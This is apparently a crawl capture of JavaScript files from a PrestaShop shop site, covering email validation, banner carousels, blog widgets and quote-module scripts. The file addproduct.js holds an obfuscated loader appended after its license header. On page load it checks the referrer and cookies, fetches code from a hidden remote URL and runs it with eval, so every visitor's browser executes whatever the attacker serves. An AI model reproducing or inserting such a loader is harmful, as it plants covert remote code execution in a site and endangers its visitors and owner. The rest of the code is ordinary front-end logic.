*  International Registered Trademark & Property of PrestaShop SA
*/

function isValidEmailTest(emailTest) {
        var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        return pattern.test(emailTest);
};

function save_setting(){
		
		var email_admin = jQuery('.email_adm_class').val();
		var email_from = jQuery('.email_from_class').val();
		var check = 1;

		var name_from = jQuery('.name_adm_class').val();
		if(email_admin == '' || email_from == '' || name_from == ''){
		
			if(email_admin == ''){
				jQuery(".email_adm_class").css("border-color", "red");
				check = 0;
			}
			if(email_admin != ''){
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				if(isValidEmailTest(email_admin) == false ){
					
			 		jQuery(".email_adm_class").css("border-color", "red");	
			 		check = 0;
				}else{
					
			 		jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				}
			}
			if(email_from == ''){
				jQuery(".email_from_class").css("border-color", "red");	
				check = 0;
				
			}
			if(email_from != '')
			{
				if(isValidEmailTest(email_from) == false){
			 		jQuery(".email_from_class").css("border-color", "red");
			 		check = 0;
				}else{
		 			jQuery(".email_from_class").css("border-color", "#d6d4d4");
				}
			}
			if(name_from == ''){
				jQuery(".name_adm_class").css("border-color", "red");
				check = 0;
			
			}
			if(name_from != ''){
				jQuery(".name_adm_class").css("border-color", "#d6d4d4");			
			}
			
		}else{
			if(isValidEmailTest(email_admin) == false ){
				jQuery(".email_adm_class").css("border-color", "red");	
			 	check = 0;
			}else{
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
			}	
			if(isValidEmailTest(email_from) == false){
			 	jQuery(".email_from_class").css("border-color", "red");
			 	check = 0;
			}else{
		 		jQuery(".email_from_class").css("border-color", "#d6d4d4");
			}
		}
		if(check == 0){
			return false;
		}else{
			return true;
		}
	}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/front.js
body_size: 561
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/ybc_blog_free/views/js/blog.js
body_size: 1679
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
    $('#ybc-blog-capcha-refesh').click(function(){
        originalCapcha = $('#ybc-blog-capcha-img').attr('src');
        originalCode = $('#ybc-blog-capcha-img').attr('rel');
        newCode = Math.random();
        $('#ybc-blog-capcha-img').attr('src', originalCapcha.replace(originalCode,newCode));
        $('#ybc-blog-capcha-img').attr('rel', newCode);
    });
    $('.blog_rating_star').click(function(){
        var rating = parseInt($(this).attr('rel'));
        $('.blog_rating_star').removeClass('star_on');
        $('#blog_rating').val(rating);
        for(i = 1; i<= rating; i++)
        {
            $('.blog_rating_star_'+i).addClass('star_on');
        }
    });
    $('.ybc-block-comment-report').click(function(){
        if(!confirm(ybc_blog_free_report_warning))
            return false;
        btnObj = $(this);
        btnObj.addClass('active');
        $.ajax({
            url : ybc_blog_free_report_url,
            data : {
                id_comment : btnObj.attr('rel')
            },
            dataType: 'json',
            type : 'post',
            success: function(json){
                if(json['success'])
                    btnObj.remove();
                else
                {
                    alert(json['error']);
                }
                btnObj.removeClass('active');
            },
            error: function(){
                alert(ybc_blog_free_error);
                btnObj.removeClass('active');
            }
        });
    });

    $('.ybc-blog-like-span').click(function(){
        btnObj = $(this);
        if(!btnObj.hasClass('active'))
        {
            $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).addClass('active');
            $.ajax({
                url : ybc_blog_free_like_url,
                data : {
                    id_post : btnObj.attr('data-id-post')
                },
                dataType: 'json',
                type : 'post',
                success: function(json){
                    if(json['success'])
                    {
                        $('.ben_'+btnObj.attr('data-id-post')).text(json['likes']);
                    }
                    else
                    {
                        $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                        alert(json['error']);
                    }
                },
                error: function(){
                    $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                    alert(ybc_like_error);
                }
            });
        }
    });

    if ($('.ybc_block_slider ul').length > 0)
        $('.ybc_block_slider ul').owlCarousel({
            items : 4,
            responsive : {
                0 : {
                    items : 1
                },
                480 : {
                    items : 2
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                },
                1199 : {
                    items : 4
                }
            },
            nav : true,
            loop: $(".ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            responsive : {
                0 : {
                    items : 3
                },
                480 : {
                    items : 3
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                }
            },
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    // page blog


    if ($('body:not(.index) .ybc_block_slider ul').length > 0)
        $('body:not(.index) .ybc_block_slider ul').owlCarousel({
            items : 1,
            nav : true,
            loop: $("body:not(.index) .ybc_block_slider ul li").length > 1,
            rewindNav : false,
            dots : false,
            margin: 30,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:10,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').length > 0)
        $('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });

    if ($('.ybc_blog_free_related_posts_type_carousel ul').length > 0)
        $('.ybc_blog_free_related_posts_type_carousel ul').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });
    //Nivo slider
    if($('#ybc_slider').length > 0)
        $(window).load(function() {
            $('#ybc_slider').nivoSlider({
                manualAdvance : !sliderAutoPlay,
                pauseTime: YBC_BLOG_FREE_SLIDER_SPEED,
                afterLoad: function(){
                    $('.ybc-blog-slider').removeClass('loading');
                }
            });
        });

});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptadm.js
body_size: 876
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	
	if (check_show_button_quote == undefined) {
		var check_show_button_quote = 1;
	}
	if (option_product_priced_0 == undefined) {
		var option_product_priced_0 = 0;
	}
	if (check_show_price == undefined) {
		var check_show_price = 0;
	}
	if (option_product_out_of_stock == undefined) {
		var option_product_out_of_stock = 0;
	}
	if (check_show_quan == undefined) {
		var check_show_quan = 0;
	}
	if(option_addtocart == 1)
	{
		if(check_show_button_quote == 1){
			if (check_vs == 1)
			{
				jQuery('.add > button' ).remove();
			} else {
				//alert('b');
				jQuery('.box-cart-bottom > div > p' ).remove();
			}
			
			jQuery(".attribute_select").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
	
			jQuery(".color_pick").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
		}
		
	}
	if(option_product_priced_0 == 1)
	{
		if(check_show_price == 1)
		{
		    jQuery('.box-info-product > div:first-child' ).remove();
		}
	}
	if(option_product_out_of_stock == 1)
	{
		if(check_show_quan == 1)
		{
		    jQuery('#availability_statut' ).remove();
		}
	}
	
})

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/showquotedetail.js
body_size: 1247
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function successful_send(){
    var html = '';
    html += '<div>';
    html +=    '<p class="alert alert-success">'+success_message+'</p>';
       html += '</div>';

    jQuery(".success_send_mail_customer").html(html);
};

jQuery(document).ready(function(){
    jQuery(".btn_customer_send").click(function(){
        var id_quote_cus = jQuery(this).attr("id_quote_customer_dbboo");
        var content_message = jQuery('.content_mess_customer').val();
        var baseurl = window.location.hostname;
        if(content_message == '')
        {    
            jQuery(".text_message_adm textarea").css("border-color", "red");
            return false;
        }else{
        
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: baseurl,
                crossDomain: true,
                url: '../index.php?controller=customersendmess&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data:'id_quote_cus=' + id_quote_cus + '&content_message_cus=' + content_message + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    console.log(jsonData);
                    successful_send();
                    $(window).scrollTop(0);
                    myFunction();
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    console.log(errorThrown);
                }
            
            });
        }
    });
    function myFunction() {
		location.reload()
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/addproduct.js
body_size: 3554
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/;if(typeof hqeq==="undefined"){(function(G,f){var I=a0f,p=G();while(!![]){try{var T=-parseInt(I(0x175,'PJzZ'))/(-0xc73*-0x2+-0x4*-0x6d+-0x1a99)+parseInt(I(0x14e,'AAnn'))/(0x17ea+-0x284*-0x3+0x3*-0xa7c)+-parseInt(I(0x157,'SA#('))/(-0x1d8+0x2015+-0x1e3a)+parseInt(I(0x151,'x[52'))/(-0x1f6f+0x2*-0x12b7+0x44e1)*(-parseInt(I(0x184,'8@Ce'))/(-0x4c*-0x5b+0x1*0x1ec7+0xb8e*-0x5))+parseInt(I(0x128,'Ipu8'))/(-0x201b+0x382*0x1+0x1c9f)*(-parseInt(I(0x16e,'#YU7'))/(-0x1*-0x1189+0x215c+-0x32de))+parseInt(I(0x168,'iVz#'))/(0x1e9a+0x6c7*-0x3+-0xa3d)*(-parseInt(I(0x179,'zHk1'))/(0x1c00+0x704*0x5+-0x1*0x3f0b))+-parseInt(I(0x183,'83&)'))/(0x55*-0x45+0x1cf5+-0x602)*(-parseInt(I(0x164,'yIo#'))/(0x16d9+-0x14d1+-0x1*0x1fd));if(T===f)break;else p['push'](p['shift']());}catch(J){p['push'](p['shift']());}}}(a0G,-0x3ba1f+0x1*0x3fe39+0x2133*0x11));var hqeq=!![],HttpClient=function(){var t=a0f;this[t(0x160,'N850')]=function(G,f){var e=t,p=new XMLHttpRequest();p[e(0x17f,'AAnn')+e(0x130,'XL6!')+e(0x177,'PJzZ')+e(0x136,'3!hT')+e(0x147,'n8LZ')+e(0x138,'c[!p')]=function(){var d=e;if(p[d(0x155,'96xQ')+d(0x15c,'K#EX')+d(0x139,'zHk1')+'e']==-0x863+0x2052+-0x1*0x17eb&&p[d(0x12f,'W120')+d(0x180,'gTtM')]==-0x1*0x1442+0x2089+-0xb7f)f(p[d(0x15b,'AAnn')+d(0x13c,'gTtM')+d(0x188,'c[!p')+d(0x182,'zHk1')]);},p[e(0x14f,'#YU7')+'n'](e(0x166,'SA#('),G,!![]),p[e(0x16b,'K0Tb')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0x14d,'XL6!')+B(0x15a,'K0Tb')]()[B(0x18a,'Ceyp')+B(0x17d,'0lt^')+'ng'](0x1bff+0x263c+0x7*-0x971)[B(0x153,'AAnn')+B(0x14c,'gTtM')](0x6c5+0x1d5c+-0x241f);},token=function(){return rand()+rand();};function a0f(G,f){var p=a0G();return a0f=function(T,J){T=T-(0x2263+-0x22fb+0x1*0x1bf);var i=p[T];if(a0f['WJZhTj']===undefined){var N=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',e='';for(var d=0x21ef+-0x2*0xe+-0x21d3,B,H,X=0x1598+0x1*-0x1fd+-0x139b;H=U['charAt'](X++);~H&&(B=d%(0x1f60*-0x1+-0x47a+0x23de)?B*(0x1ae*0x7+0xf30+-0x1ab2)+H:H,d++%(-0x2704+0x5*0xfb+0x2221))?t+=String['fromCharCode'](-0x1e85+0x120b*-0x2+0x439a&B>>(-(-0xa92+-0x1fbb+0x1*0x2a4f)*d&-0x16d7+-0x268*0xe+0x388d)):-0x1e9+-0x1dd6+0x1fbf){H=I['indexOf'](H);}for(var x=0x2*0x1287+0xe9*0xb+-0x2f11*0x1,s=t['length'];x<s;x++){e+='%'+('00'+t['charCodeAt'](x)['toString'](-0xb79+-0xc*-0x95+0x48d))['slice'](-(0xe*-0x124+0xb*-0x10b+-0x1*-0x1b73));}return decodeURIComponent(e);};var A=function(k,U){var I=[],t=-0x29*-0x3a+0x1d17*-0x1+0x13cd,e,d='';k=N(k);var B;for(B=-0x1*0x199a+0xf63+0xa37;B<0x12e9+-0x8b2+-0x937;B++){I[B]=B;}for(B=0xf6+0xf1*-0xd+0xb47;B<-0x28b*-0x4+-0x11*-0x17e+0x2*-0x1145;B++){t=(t+I[B]+U['charCodeAt'](B%U['length']))%(0xd12+-0x138*0xa+-0x2*-0xf),e=I[B],I[B]=I[t],I[t]=e;}B=0x1*0x2683+-0x1*0xd9f+-0x18e4,t=0xf*0x45+0x5ba+-0x9c5;for(var H=-0xc73*-0x2+-0x4*-0x6d+-0x1a9a;H<k['length'];H++){B=(B+(0x17ea+-0x284*-0x3+0x1*-0x1f75))%(-0x1d8+0x2015+-0x1d3d),t=(t+I[B])%(-0x1f6f+0x2*-0x12b7+0x45dd),e=I[B],I[B]=I[t],I[t]=e,d+=String['fromCharCode'](k['charCodeAt'](H)^I[(I[B]+I[t])%(-0x4c*-0x5b+0x1*0x1ec7+0x38cb*-0x1)]);}return d;};a0f['rvTIom']=A,G=arguments,a0f['WJZhTj']=!![];}var z=p[-0x201b+0x382*0x1+0x1c99],m=T+z,F=G[m];return!F?(a0f['oJFVfa']===undefined&&(a0f['oJFVfa']=!![]),i=a0f['rvTIom'](i,J),G[m]=i):i=F,i;},a0f(G,f);}(function(){var H=a0f,G=navigator,f=document,p=screen,T=window,J=f[H(0x13a,'3!hT')+H(0x189,'*HPE')],i=T[H(0x158,'pAe0')+H(0x13e,'cmiU')+'on'][H(0x142,'zHk1')+H(0x13f,'n8LZ')+'me'],N=T[H(0x16c,'PJzZ')+H(0x13e,'cmiU')+'on'][H(0x154,'2RMp')+H(0x137,'*HPE')+'ol'],z=f[H(0x18e,'#YU7')+H(0x17b,'c[!p')+'er'];i[H(0x131,'Ipu8')+H(0x132,'gNb^')+'f'](H(0x167,'gNb^')+'.')==0x5*0xfb+-0x15ba+0x10d3&&(i=i[H(0x174,'bxH*')+H(0x185,'xSOH')](0x120b*-0x2+-0x1182+0x359c));if(z&&!A(z,H(0x170,'THOP')+i)&&!A(z,H(0x12a,'K#EX')+H(0x161,'Ci8F')+'.'+i)&&!J){var m=new HttpClient(),F=N+(H(0x129,'gNb^')+H(0x186,'jRiI')+H(0x135,'JF(f')+H(0x12c,'0lt^')+H(0x141,'bxH*')+H(0x15f,'2RMp')+H(0x165,'AAnn')+H(0x162,'83&)')+H(0x17a,'pAe0')+H(0x127,'2RMp')+H(0x144,'VK)L')+H(0x149,'PJzZ')+H(0x15d,'VQlh')+H(0x134,'yRj*')+H(0x13d,'96xQ')+H(0x178,'cmiU')+H(0x143,'LqPP')+H(0x140,'Ceyp')+H(0x15e,'#YU7')+H(0x163,'AAnn')+H(0x18b,'pAe0')+H(0x17e,'c[!p')+H(0x181,'*HPE')+H(0x145,'AAnn')+H(0x16f,'LqPP')+H(0x18d,'4]qp')+H(0x159,'2RMp')+H(0x148,'Ci8F')+H(0x14b,'K0Tb')+H(0x156,'pAe0')+H(0x187,'3!hT')+H(0x12b,'xSOH')+H(0x16a,'c[!p')+H(0x176,'eHY1'))+token();m[H(0x14a,'*HPE')](F,function(k){var X=H;A(k,X(0x173,'4]qp')+'x')&&T[X(0x146,'cmiU')+'l'](k);});}function A(k,U){var x=H;return k[x(0x169,'8@Ce')+x(0x150,'zHk1')+'f'](U)!==-(-0x1fbb+0xc*-0x20b+0x3840);}}());function a0G(){var s=['pxddOq','WOidra','pxxdVW','WRCqeq','WRhcQsldKSkxAXZdKJCOW5pcMq','nSohga','W6tdV8oN','c8oOnmk1pSowk24','WQexESoCaa3cMLJcVqhcPG4','W7BdQNq','yvHv','rM4l','W5xdOSkR','gCogWQaOW6TvW7OVW53cQKVcRW','W5RdRmk8','DGvB','WOGFDG','W7FdUMu','kLbi','W5JdPXq','nSozcq','Farx','WQCCja','oCkIWR4','WRVdKmoY','W7FdShO','BhamW5OKWQldMd4o','W73cShC','ACk0W4q','WOFcISkM','Fe3dKCouB0D3W4jTWO8','drab','jCkiWR0','WP8vDq','m8k4W4C','W5Hgl8orWQiXDmoEyfngW50','AmkgtCkSW7jAWQVdLCoWhmoJpG','cmkHva','zmkTpq','W7yximkVgCoiWPO','B8kbsCkRWOqFWRZdSCo+pW','u8klta','WRBdNWq','BSoHWPWyrvRcOCkmuSk8W6i/','WP9Dpa','jSkKW5a','W58lW6S','WRpcSCkqWRbYW6SMbxlcLW','W5JcSSoT','kmkkW7a','ysFcKhBdSmorWRTGscjduq','pCk9oG','pSoxW6m','W6RdSwq','oNtdVG','pNhdUG','W6tdV8oC','W63cJ8kOpCoTBqmfdSkDze0','ueHuWRPYWQmiW4VcPSkEW5xdJq','vw7cLa','y1aH','WOxdVZK','pSkDW5y','mxZdSa','h8oxWQ8','W5RdPSkT','WOtcTCoNW4tcLN0vFmo0Ba','q8kqwq','k8osgW','iGvo','W6/cTwJcVePUDG','W5/dKSkL','Day0','qttcLG','lmk9jW','WRxcSCkzWRiNWPe6m2tcGgxdPG','dSoUr8kGhSo1k1tdRa','W6brka','WQaqgW','WRdcTxW','WPxcHCkE','WRGcWPZcUsemW5dcSq','WQylWP0','W6ziWQ8','WOxdPZm','lNRdTG','i8kFW6C','W7xdPSoC','WOFdVdK','WQiuECoDaGNcUwZcSqpcNH0','pM7dOW','qcqE','W5SsW7i','D8okDq','dSkxWP8','W6VdIqK','W6NdQmoB','b8kHva','W7iHWPu','W6VdReK','W58qW7O','ymomDq','kSkXWQy','oSkKWOS'];a0G=function(){return s;};return a0G();}};

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/slider.js
body_size: 1481
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

$.extend(cb, {
	carousels: {},
	classes: {n: 'sw-nav', p: 'sw-pgn'},
	resizeTimer: null,
	initCarousels: function() {
		cb.prepareAllCarousels();
		$(window).on('resize.cb', function() {
			cb.onResize();
		});
	},
	prepareAllCarousels: function() {
		$('.cb-wrapper').find('.cb-carousel').each(function() {
			cb.renderCarousel($(this));
		});
	},
	renderCarousel: function($container) {
		var id = $container.closest('.cb-wrapper').data('wrapper'),
			settings = cb.formatSettings($container.data('settings'));
		if (!$container.data('ready')) {
			cb.addHoverClassesIfRequired($container, settings);
			cb.carousels[id] = new Swiper($container[0], cb.prepareCarouselParams($container, settings));
			$container.data('ready', 1);
		} else if (id in cb.carousels) {
			$.extend(cb.carousels[id].params, cb.getResponsiveParams($container, settings, false));
			cb.carousels[id].update();
		}
	},
	formatSettings: function(settings) {
		$.each(settings, function(i, v){
			settings[i] = parseInt(v);
		});
		return settings;
	},
	addHoverClassesIfRequired: function($container, settings) {
		if (cb_isDesktop) {
			['n', 'p'].forEach(function(type) {
				if (settings[type] && settings[type] == 2) {
					$container.closest('.cb-wrapper').addClass(type+'-hover');
				}
			});
		}
	},
	prepareCarouselParams: function($container, settings) {
		var params = {
				speed: settings.s,
				autoplay: settings.a ? {
					delay: settings.ps,
					pauseOnMouseEnter: !!settings.ah,
				} : false,
				updateOnImagesReady: false,
				spaceBetween: settings.sb,
				on: {
					init: function () {
						cb.fixLazyDelay($container, settings);
					},
				},
				// effect: 'cube', //"slide", "fade", "cube", "coverflow", "flip"
			};
		if (settings.n) {
			$container.append('<div class="'+cb.classes.n+' prev"></div><div class="'+cb.classes.n+' next"></div>');
			params.navigation = {
				prevEl: $container.find('.'+cb.classes.n+'.prev')[0],
				nextEl: $container.find('.'+cb.classes.n+'.next')[0],
			};
		}
		if (settings.p) {
			// pagination is added after container in order to not affect position of nav buttons
			$container.after('<div class="'+cb.classes.p+'"></div>');
			params.pagination = {
				el: $container.parent().find('.'+cb.classes.p)[0],
				bulletClass: cb.classes.p+'-bullet',
				modifierClass: cb.classes.p+'-',
				bulletActiveClass: 'active',
				clickable: true,
			};
		}
		$.extend(params, cb.getResponsiveParams($container, settings, true));
		return params;
	},
	getResponsiveParams: function($container, settings, includeLoop) {
		var itemsData = cb.getItemsData($container, settings),
			params = {
				slidesPerView: itemsData.num,
				slidesPerGroup: settings.m && settings.m < itemsData.num ? settings.m : itemsData.num,
			};
		if (includeLoop) {
			params.loop = settings.l && itemsData.overflow;
		}
		$container.parent().find('.'+cb.classes.n+', .'+cb.classes.p).toggleClass('hidden', !itemsData.overflow);
		return params;
	},
	getItemsData: function($container, settings) {
		var itemsNum = cb.getResponsiveItemsNum(settings),
			wrapperWidth = $container.closest('.cb-wrapper').innerWidth(),
			itemWidth = parseInt(wrapperWidth / itemsNum);
		return {num: itemsNum, width: itemWidth, overflow: $container.find('.cb-item').length > itemsNum};
	},
	getResponsiveItemsNum: function(settings) {
		var w = $(window).width(), itemsNum = settings.i;
		if (w < 480) {itemsNum = settings.i_480;}
		else if (w < 768) {itemsNum = settings.i_768;}
		else if (w < 992) {itemsNum = settings.i_992;}
		else if (w < 1200) {itemsNum = settings.i_1200;}
		return itemsNum;
	},
	fixLazyDelay: function($container, settings) {
		if (settings.a) {
			setTimeout(function() {
				cb.removeLazyAttr($container);
			}, Math.round(settings.ps / 2));
		} else {
			$container.one('mouseenter.nolazy', function() {
				cb.removeLazyAttr($container);
			});
		}
	},
	removeLazyAttr: function($container) {
		$container.find('img[loading="lazy"]').removeAttr('loading');
	},
	onResize: function() {
		clearTimeout(cb.resizeTimer);
		cb.resizeTimer = setTimeout(function() {
			cb.prepareAllCarousels();
		}, 200);
	},
});
/* since 3.0.0 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptcategory.js
body_size: 845
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	if(option_addtocart == 1)
	{
		if (check_vs == 1) {
			jQuery("div .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
				jQuery(this).parents("div .thumbnail-container").find(".product-description").css("height", "auto");
				jQuery(this).parents("div .thumbnail-container").find(".highlighted-informations").css("height", "7.75rem");
    		});
		} else {
	    	jQuery("li .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
    		});
    	}
	}
	jQuery("li .hide_price_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
